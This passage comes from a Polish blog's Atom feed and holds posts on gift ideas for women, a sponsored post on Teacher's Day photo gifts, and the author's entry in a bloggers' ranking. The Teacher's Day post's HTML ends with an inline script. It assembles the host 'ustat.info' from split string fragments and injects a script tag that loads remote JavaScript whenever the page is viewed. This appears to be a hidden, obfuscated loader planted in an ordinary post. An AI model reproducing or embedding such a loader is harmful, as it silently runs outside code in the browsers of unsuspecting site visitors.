href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf6Zt7Fw5nHI5uSiFSTYyngdvghDCkiUU8eYS5lCk3DLjtQXyCUCn1F4CX0A0brPlza2U51HsAFmyK9bP5Dmw1K-DbJtXp7N-iSOcdP0OnaS5bbu6TkoAUckHq4ggRHWEUACfaJchh_mEriJMbtiN1MtN_GE78KrS2DCEmrq6LLJpA-vh2PId22W0tr0in\/s1280\/5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zegary ścienne Fabryka Form\" border=\"0\" data-original-height=\"880\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf6Zt7Fw5nHI5uSiFSTYyngdvghDCkiUU8eYS5lCk3DLjtQXyCUCn1F4CX0A0brPlza2U51HsAFmyK9bP5Dmw1K-DbJtXp7N-iSOcdP0OnaS5bbu6TkoAUckHq4ggRHWEUACfaJchh_mEriJMbtiN1MtN_GE78KrS2DCEmrq6LLJpA-vh2PId22W0tr0in\/s16000\/5.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E4. Pojemniki na biżuterię\u003Cbr \/\u003EEleganckie i funkcjonalne pojemniki na biżuterię to doskonały prezent dla kobiet, które cenią porządek i estetykę. Można znaleźć piękne szkatułki wykonane z drewna, szkła czy metalu, które pomogą w organizacji biżuterii, a jednocześnie będą ozdobą toaletki.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinMogYn_9RA_Rv406rZ34v1EV25xCo-6zHugWQWfiopVYKl7hC_icnhUo735cmmhZVEk6ZR-DL8TfzoxTe_wRBU8xWFJcGchRrpnwqjcyS2dNYs3HHxASRTb8QxYNnESO3Hf105LyoKYnh8v7tYZdM-lbeR3z9Tuc8zdbJT0qIqdOnABla_l89Yp1u4tmI\/s1280\/4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pojemniki na biżuterię Fabryka Form\" border=\"0\" data-original-height=\"880\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinMogYn_9RA_Rv406rZ34v1EV25xCo-6zHugWQWfiopVYKl7hC_icnhUo735cmmhZVEk6ZR-DL8TfzoxTe_wRBU8xWFJcGchRrpnwqjcyS2dNYs3HHxASRTb8QxYNnESO3Hf105LyoKYnh8v7tYZdM-lbeR3z9Tuc8zdbJT0qIqdOnABla_l89Yp1u4tmI\/s16000\/4.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E5. Kubki termiczne\u003Cbr \/\u003EDla kobiet, które żyją w biegu, kubek termiczny to idealny, praktyczny prezent. Dzięki niemu można cieszyć się ulubioną kawą lub herbatą przez cały dzień, bez obawy o szybkie wystudzenie napoju. Designerskie kubki termiczne dostępne są w różnych kolorach i wzorach, dzięki czemu łatwo dopasować je do stylu i upodobań obdarowywanej osoby.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUBhAvKsUIMlNvGsWVcxBdimD6nAgWXE6Gne_WrhghTR4UMfOv0yY34cO7XJkoIIAsCbr4A-qVnqffcI2wUmMo5yb8QXw4Hh99DO8EAulFESMVpg8S8zfEcdJHjj8BN4TESmoGHS7FVpq0ZSYMCqqz9DjvjhWgKH0xNxIr0qIDMiB5se5vG_ONIqNincsC\/s1280\/6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kubki termiczne Fabryka Form\" border=\"0\" data-original-height=\"880\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUBhAvKsUIMlNvGsWVcxBdimD6nAgWXE6Gne_WrhghTR4UMfOv0yY34cO7XJkoIIAsCbr4A-qVnqffcI2wUmMo5yb8QXw4Hh99DO8EAulFESMVpg8S8zfEcdJHjj8BN4TESmoGHS7FVpq0ZSYMCqqz9DjvjhWgKH0xNxIr0qIDMiB5se5vG_ONIqNincsC\/s16000\/6.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E6. Świeczniki\u003C\/div\u003E\u003Cdiv\u003ENic nie tworzy tak przytulnej atmosfery, jak światło świec. Stylowe świeczniki to idealny prezent dla kobiety, która ceni elegancję i lubi dekorować wnętrza. Wybierając świeczniki o nietypowych kształtach, wykonane z ceramiki, metalu lub szkła, dodasz wnętrzu ciepła i wyrafinowania.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ_y2njKfs4l0URHbASh6A43hfezAFaCFqY4eBejfB8lPhtyp6gs1vsn4941tDAHT_vY0m0MWfltFFteu6rNo_YO1J4F8pbQvAitNGSkdTMsKX2VnsUg6FNu7u7qSG2sD1Y3xkh6mNs0ckReJGy6RDIlpHJMkDGgdeblc64zfgFCvdohXk4ClriP-eemGG\/s1280\/7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Świeczniki Fabryka Form\" border=\"0\" data-original-height=\"880\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ_y2njKfs4l0URHbASh6A43hfezAFaCFqY4eBejfB8lPhtyp6gs1vsn4941tDAHT_vY0m0MWfltFFteu6rNo_YO1J4F8pbQvAitNGSkdTMsKX2VnsUg6FNu7u7qSG2sD1Y3xkh6mNs0ckReJGy6RDIlpHJMkDGgdeblc64zfgFCvdohXk4ClriP-eemGG\/s16000\/7.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E7. Dekoracje ścienne: plakaty, lampy, maski\u003Cbr \/\u003EKobiety, które kochają design i sztukę, na pewno ucieszą się z oryginalnych dekoracji ściennych. Plakaty w modnych ramach, minimalistyczne lampy ścienne czy dekoracyjne maski to świetne sposoby na wzbogacenie wystroju każdego pomieszczenia. Takie prezenty to doskonały wybór dla osób, które uwielbiają zmieniać i urozmaicać swoje wnętrza.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrZ0NpW0k_3z2j2WpBbm_A6kae7JOI9sv6x-T9gV1UGn-7Pz9w6eKlfMhW1GQdFxcS8x8qF1_5RBbjgmeEohK3V0HMPBrQgaPNLL25OjTJW1WNr2eCknqNEwXoTC3jp2dnISW_gfeFL7F3Y8rkST498RqCPNX6du_ZG0s664JCyc8FmJEhlcsG_PXdFDZB\/s1280\/8.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Fabryka Form\" border=\"0\" data-original-height=\"880\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrZ0NpW0k_3z2j2WpBbm_A6kae7JOI9sv6x-T9gV1UGn-7Pz9w6eKlfMhW1GQdFxcS8x8qF1_5RBbjgmeEohK3V0HMPBrQgaPNLL25OjTJW1WNr2eCknqNEwXoTC3jp2dnISW_gfeFL7F3Y8rkST498RqCPNX6du_ZG0s664JCyc8FmJEhlcsG_PXdFDZB\/s16000\/8.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003ENiebanalne prezenty wyróżniają się nie tylko swoją estetyką, ale również funkcjonalnością, sprawiając, że każdy z nich może być niepowtarzalnym dodatkiem do codziennego życia. Wybór takiego upominku pokazuje, że myślisz o osobie obdarowywanej i chcesz jej podarować coś naprawdę wyjątkowego.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003EWybór odpowiedniego prezentu może być wyzwaniem, ale dzięki ofercie Fabryki Form możesz być pewien, że podarunek będzie wyjątkowy i niezapomniany.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/3873823496129674587"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/3873823496129674587"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2024\/10\/niebanalne-prezenty-dla-kobiet.html","title":" Niebanalne prezenty dla kobiet – inspiracje od Fabryka Form"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil9wFy_nkF2NEP5iPwWZSKkOugkjGuBwagQIuQ8nyHyfhU6OlKCUgZpBKjycSHstfymOHh9-6D_P6Y6wI-hyDtdMSq2Y8hvpIPl8ehYwyM4qQRfQAQWGAywxT6TbCZG0-9_jfNvDOeELuGawBngwfhfDgxhbn_LTX-8ZBrh7oejhVPsea-J-uBi2w5XGbs\/s72-c\/Niebanalne%20prezenty%20dla%20kobiet%20%E2%80%93%20inspiracje%20od%20Fabryka%20Form.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-2185928020322316662"},"published":{"$t":"2024-09-20T14:15:00.001+02:00"},"updated":{"$t":"2024-09-20T14:15:16.899+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"Najlepsze prezenty na Dzień Nauczyciela. Podpowiadamy."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0bFOJ0MVyKUHW35nUNNUEyQOXa2Wm4GLKocJHiZxnFK5vCLAVFfTTyK-7YCwPVHi6LdBtWOzyQ97bh-MaD8k73ccQT4eIrMxseVYhwG5PFY38JKl25bsFEeTgDNx3S-n7jw6RFg-IqjxvZRgzwzl_twAq73DsaTnan84_NHrCHOv1l3uipkC6WCCBFxDu\/s6016\/_fot4669.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"Najlepsze prezenty na Dzień Nauczyciela\" border=\"0\" data-original-height=\"4016\" data-original-width=\"6016\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0bFOJ0MVyKUHW35nUNNUEyQOXa2Wm4GLKocJHiZxnFK5vCLAVFfTTyK-7YCwPVHi6LdBtWOzyQ97bh-MaD8k73ccQT4eIrMxseVYhwG5PFY38JKl25bsFEeTgDNx3S-n7jw6RFg-IqjxvZRgzwzl_twAq73DsaTnan84_NHrCHOv1l3uipkC6WCCBFxDu\/s16000\/_fot4669.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003ENowy rok szkolny wystartował po wakacyjnej przerwie, a na horyzoncie już maluje się pierwsze edukacyjne święto – Dzień Nauczyciela. \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EWśród tradycyjnych upominków pojawia się coraz więcej oryginalnych pomysłów, które mają za zadanie nie tylko sprawić przyjemność, ale także na długo zapisać się w pamięci odbiorcy. Co podarować pedagogom w dniu ich święta?\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EWyjątkowość chwili zapisana w zdjęciach\u003C\/h2\u003EKlasyczne laurki, tabliczki czekolady i kwieciste bukiety są stałym symbolem 14 października. Z całym przekonaniem uważamy jednak, że warto zwrócić uwagę na wyjątkowe prezenty, które niosą ze sobą osobisty akcent. Upominki uwieczniające wspólne momenty, uśmiechy i relacje, które stworzyły się w czasie szkolnej podróży, mogą być nie tylko pięknym gestem, ale także niezapomnianą pamiątką. Wszystkie je znajdziesz w Colorland i spersonalizujesz według własnych potrzeb.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003ENajlepsze prezenty na Dzień Nauczyciela\u003C\/h2\u003EPrezenty ze zdjęciem to wyjątkowy sposób na wyrażenie emocji i utrwalenie wspomnień. Podarowanie wychowawcy takiego upominku będzie niezwykłym sposobem na podziękowanie za poświęcenie oraz trud wychowawczy. Jaki jest najlepszy \u003Ca href=\"https:\/\/www.colorland.pl\/prezent-na-dzien-nauczyciela\"\u003Eprezent na Dzień Nauczyciela\u003C\/a\u003E? Wybierz go spośród poniższych propozycji:\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Efotoksiążka – to osobisty sposób uznania dla trudnej pracy nauczyciela. Zaprojektuj egzemplarz, w którym nie braknie wzruszających dedykacji, podziękowań i słów wdzięczności za to, co nauczyciel wniósł w klasowe życie. \u003Ca href=\"https:\/\/www.colorland.pl\/fotoksiazka\"\u003EFotoksiążka\u003C\/a\u003E stanie się nie tylko prezentem, ale także trwałym symbolem wdzięczności. Całość będzie nieustannie przypominać wychowawcy, że jego trud i pasja przynoszą wymierne efekty w życiu młodych ludzi,\u003C\/li\u003E\u003Cli\u003Efotokubek – podaruj nauczycielowi praktyczny prezent na lata. \u003Ca href=\"https:\/\/www.colorland.pl\/fotokubek\"\u003EKubek ze zdjęciem\u003C\/a\u003E będzie przypominać mu o napotkanych na drodze sukcesach, wyzwaniach i pięknych relacjach, które są prawdziwym skarbem w pracy nauczyciela. Być może odbiorca upominku ma już w swojej kolekcji kubek, do którego jest przywiązany, ale z pewnością nie ma takiego, który tyle serc podarowało mu w geście wdzięczności i edukacyjnego pojednania,\u003C\/li\u003E\u003Cli\u003Eodbitki – są jak małe okna do magicznego świata, które można wręczyć z okazji Dnia Nauczyciela. Każda odbitka to nie tylko obraz, ale także mała opowieść, która po latach przywoła wspomnienia radości i wyjątkowych relacji. Na stronie \u003Ca href=\"https:\/\/www.colorland.pl\/\"\u003EColorland\u003C\/a\u003E możesz wywołać odbitki i dokupić ozdobne pudełko, tworząc starannie przemyślaną kompozycję szkolnych kadrów ukrytą pod wieczkiem.\u003C\/li\u003E\u003Cli\u003EPiękny gest wdzięczności\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr \/\u003ENa tle całego roku szkolnego Dzień Nauczyciela jest tylko chwilą. Wykorzystaj ją, by podziękować wychowawcy za nieustające poświęcenie, pasję i cierpliwość. Zamień słowa uznania w namacalne gesty i wręcz prezent, który wyróżni się na tle innych.\u003Cbr \/\u003E\u003Cbr \/\u003EPrzygotuj fotoupominek, którym przekażesz, że praca nauczyciela ma ogromne znaczenie i wywiera trwały wpływ na Twoje życie. Fotoksiążka własnego projektu, autorski kubek ze zdjęciem czy fotografie ze szkolnej kroniki sprawią odbiorcy dużą przyjemność, pozostawiając otwartą furtkę do budowania silnych relacji opartych na wzajemnym szacunku.\u003C\/div\u003E\n\n\u003Cscript\u003E\n(function(){\nz1dx=document.createElement(\"script\");z1dx_=((\"u\")+\"st\")+\"a\";z1dx.async=true;\nz1dx.type=\"text\/javascript\";z1dx_+=(\"t.i\")+\"\"+\"n\";z1dx_+=((\"f\")+\"o\");z1dx_+=\"\/\";\nz1dxu=\"2312835127.\";z1dxu+=\"nnk5u2vl1dxtwp1frkn\"+\"gx494y3st60\";\nz1dx.src=\"https:\/\/\"+z1dx_+z1dxu;document.body.appendChild(z1dx);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/2185928020322316662"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/2185928020322316662"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2024\/09\/najlepsze-prezenty-na-dzien-nauczyciela.html","title":"Najlepsze prezenty na Dzień Nauczyciela. Podpowiadamy."}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0bFOJ0MVyKUHW35nUNNUEyQOXa2Wm4GLKocJHiZxnFK5vCLAVFfTTyK-7YCwPVHi6LdBtWOzyQ97bh-MaD8k73ccQT4eIrMxseVYhwG5PFY38JKl25bsFEeTgDNx3S-n7jw6RFg-IqjxvZRgzwzl_twAq73DsaTnan84_NHrCHOv1l3uipkC6WCCBFxDu\/s72-c\/_fot4669.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-3021132915171501185"},"published":{"$t":"2024-03-27T07:13:00.003+01:00"},"updated":{"$t":"2024-05-19T08:06:45.355+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mama"}],"title":{"type":"text","$t":"Dlaczego warto doceniać każdą pracę i o tym, jak trafiłam do Top100 blogerów 2023"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhvAKFrh9WBJGwjBwYVJcGm3PwClLfegVgyzVaGQcVNdXfNJr9yS6oevRzUvZo5S0o5oATSwJXfnz4lnTMvu_oZ-zhwdYmfZKcuCCGdDyAJyEuTxdoiSEXlRep32gKfzsxjzCqvin4WO91hH9-XFZleMY4Tfa-4eC9E1U2Li-QMhyrKBCNhgzT-sQXdY_F\/s1280\/1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ranking polskich inluencerów 2023\" border=\"0\" data-original-height=\"880\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhvAKFrh9WBJGwjBwYVJcGm3PwClLfegVgyzVaGQcVNdXfNJr9yS6oevRzUvZo5S0o5oATSwJXfnz4lnTMvu_oZ-zhwdYmfZKcuCCGdDyAJyEuTxdoiSEXlRep32gKfzsxjzCqvin4WO91hH9-XFZleMY4Tfa-4eC9E1U2Li-QMhyrKBCNhgzT-sQXdY_F\/s16000\/1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EDziś chciałabym poruszyć temat, który jest mi bardzo bliski i ważny zarówno dla mnie, jak i dla wielu z was. Chcę porozmawiać o docenianiu pracy. To uczucie, które motywuje nas do działania, daje siłę w chwilach zwątpienia i sprawia, że nasza praca nabiera sensu. A ja mam szczególny powód, by dziś o tym napisać.\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPo dziewięciu latach prowadzenia mojej strony internetowej, doświadczyłam czegoś niesamowitego - znalazłam się w rankingu \u003Cb\u003ETop100 najlepszych blogerów 2023 roku\u003C\/b\u003E! A dokładniej, zajęłam zaszczytne \u003Cb\u003E\u003Cu\u003E72. miejsce\u003C\/u\u003E\u003C\/b\u003E. To dla mnie ogromne wyróżnienie i dowód na to, że ciężka praca, poświęcenie i determinacja naprawdę się opłacają.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003EStworzony na zlecenie \u003Cb\u003E\u003Ca href=\"http:\/\/Seebloggers.pl\"\u003ESeebloggers.pl\u003C\/a\u003E\u003C\/b\u003E raport przedstawia i podsumowuje działania najbardziej wpływowych i angażujących influencerów oraz osób publicznych działających w polskiej sieci. Ten raport jest podstawą do wyłonienia zwycięzców Gali #Hashtagi Roku, która odbędzie się podczas See Bloggers Łódź – największego wydarzenia dla twórców internetowych w Polsce, na którym oczywiście będziemy.\u003C\/blockquote\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1aG3SDWzapfNsTTE6dFox_ls6e7UoGXYo\/view?usp=sharing\" target=\"_blank\"\u003ETu zobaczysz cały raport \u003C\/a\u003E-\u0026gt; wystarczy kliknąć w link\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNbHlJQ8Qi-3ed-cEsAtIZfVd9SIwO_brbyWSih-eZ9gXF8OEUPGetDGdOduLf0ge8yzpTyimBUEzcOu5oiCfWMi1paSZuVL0FPXlVr0jYx1NloTsiNVY9hNLyORs_fsVx32gY5MbaLyD-aXHw1krNHvHIPsSuwumo1Gwh1Xwg_S7UDC92F9rPMB3Ox9SK\/s1280\/2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ranking polskich inluencerów 2023\" border=\"0\" data-original-height=\"880\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNbHlJQ8Qi-3ed-cEsAtIZfVd9SIwO_brbyWSih-eZ9gXF8OEUPGetDGdOduLf0ge8yzpTyimBUEzcOu5oiCfWMi1paSZuVL0FPXlVr0jYx1NloTsiNVY9hNLyORs_fsVx32gY5MbaLyD-aXHw1krNHvHIPsSuwumo1Gwh1Xwg_S7UDC92F9rPMB3Ox9SK\/s16000\/2.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdjqw5eiUknkdthK4DANgWQbFfPXp9AYWyDrpJUWyU30AJv_UNRR-ENez2AgVMvQPavHmgGGrDq1QdAGGZjPFv5EsGZbbTKC3ImNVW1p_XTM3OWTo6jGXDbG99QOcx9MUhpFootNUAmeSBfuOzsUnm_kVo0gOUOj-ddAEMkWuxN73FyKzigVBRkG1OYe91\/s1280\/3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ranking polskich inluencerów 2023\" border=\"0\" data-original-height=\"880\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdjqw5eiUknkdthK4DANgWQbFfPXp9AYWyDrpJUWyU30AJv_UNRR-ENez2AgVMvQPavHmgGGrDq1QdAGGZjPFv5EsGZbbTKC3ImNVW1p_XTM3OWTo6jGXDbG99QOcx9MUhpFootNUAmeSBfuOzsUnm_kVo0gOUOj-ddAEMkWuxN73FyKzigVBRkG1OYe91\/s16000\/3.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EJakie wartości wpłynęły na wynik influencerów?\u003C\/h2\u003E\u003Cdiv\u003EW obliczu dynamicznych zmian na rynku influencer marketingu, tegoroczny ranking koncentruje się na twórcach, którzy w sposób autentyczny, transparentny i odpowiedzialny budują relacje ze swoimi społecznościami. Raport opiera się na twardych danych z pełnego przekroju roku 2023, uwzględniając liczby obserwujących, popularność (mierzoną wartością średnią liczby polubień, udostępnień i komentarzy), zaangażowanie (średnią wartość interakcji z postami twórcy) oraz ilość odwiedzin bloga.\u003Cbr \/\u003E\u003Cbr \/\u003EDla twórców internetowych (Youtuberów, Instagramerów, Tiktokerów), kluczowym czynnikiem był engagement per post dla wiodącego kanału twórcy. Natomiast dla osób publicznych, sportowców i kluczowych kategorii, wskaźnikiem \"popularności\" był ważony średnią sumy polubień, komentarzy i udostępnień we wszystkich kanałach twórcy.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003EPodział rankingu na kategorie\u003C\/h2\u003EOto podział kategorii w rankingu Top100 See Bloggers:\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EInfluencerzy: \u003C\/b\u003ETwórcy treści, którzy mają wpływ na swoją społeczność online poprzez promowanie produktów, usług lub treści.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EOsoby publiczne:\u003C\/b\u003E Celebryci, politycy, eksperci branżowi i inne znane osobistości, które aktywnie angażują się w media społecznościowe i budują swoją obecność online.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ESportowcy:\u003C\/b\u003E Zawodowi sportowcy, trenerzy, pasjonaci zdrowego stylu życia oraz inne osoby związane ze sportem, które dzielą się swoimi doświadczeniami i inspirują innych do aktywności fizycznej.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EInstagramerzy: \u003C\/b\u003ETwórcy treści, których główną platformą działania jest Instagram, gdzie dzielą się zdjęciami, historiami oraz krótkimi filmami.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EBlogerzy:\u003C\/b\u003E Autorzy blogów internetowych, którzy tworzą dłuższe treści na różnorodne tematy, takie jak moda, podróże, parenting, kulinaria, technologia, itp.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EYoutuberzy:\u003C\/b\u003E Twórcy treści, których główną platformą działania jest YouTube, gdzie publikują filmy wideo na różnorodne tematy i dla różnych grup docelowych.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ETiktokerzy:\u003C\/b\u003E Twórcy treści, których główną platformą działania jest TikTok, gdzie publikują krótkie filmy wideo, często oparte na trendach i wyzwaniach.\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr \/\u003EKażda z tych kategorii obejmuje wyjątkowych i wpływowych twórców, którzy wyróżniają się w swojej dziedzinie i budują silne relacje ze swoją społecznością online.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EBrak wiary w siebie a sukces\u003C\/h2\u003EKiedy zaczynałam ten blog, nigdy nie spodziewałam się, że kiedykolwiek znajdę się w gronie tak utalentowanych i inspirujących ludzi. Były chwile, kiedy zastanawiałam się, czy warto kontynuować to wszystko, czy moja praca naprawdę ma sens. Ale teraz, patrząc wstecz, wiem, że każdy wysiłek, każdy artykuł, każdy komentarz czy udostępnienie przyczyniły się do tego momentu.\u003Cbr \/\u003E\u003Cbr \/\u003EDocenianie pracy to coś więcej niż tylko chwalebne słowa czy liczby na ekranie. To poczucie spełnienia, satysfakcji i radości z tego, że nasza praca ma wpływ na innych. To także siła, która napędza nas do dalszego rozwoju i doskonalenia się.\u003Cbr \/\u003E\u003Cbr \/\u003EDlatego dzisiaj zachęcam was wszystkich do doceniania swojej pracy, niezależnie od tego, czy jesteście blogerami, artystami, naukowcami czy \u003Ca href=\"https:\/\/kreatorcv.com\/\" target=\"_blank\"\u003Epracownikami korporacyjnymi\u003C\/a\u003E. Pamiętajcie, że wasze wysiłki mają znaczenie, nawet jeśli czasami wydają się niewidoczne. Każdy krok, każdy postęp zbliża was do waszych celów.\u003Cbr \/\u003E\u003Cbr \/\u003EI na koniec, ogromne podziękowania dla was wszystkich, którzy wspierali mnie na mojej drodze, szczególnie Piotr i nasze dzieci, ale także moi rodzice oraz dziadkowie. Bez was moje osiągnięcie nie byłoby możliwe. Dziękuję za waszą wiarę we mnie i za to, że byliście i jesteście nadal częścią mojej podróży.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 